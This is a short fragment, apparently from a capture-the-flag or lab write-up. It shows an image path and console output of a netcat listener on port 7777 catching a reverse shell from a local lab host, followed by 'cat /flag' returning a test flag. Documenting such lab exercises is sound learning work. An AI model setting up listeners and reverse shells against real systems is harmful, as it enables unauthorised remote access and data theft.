 C:\Users\27969>nc -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.19.1] from bogon [192.168.19.148] 59586: HOST_NOT_FOUND
bash: no job control in this shell
bash-4.2$ cat /flag
cat /flag
flag{testflag}bash-4.2$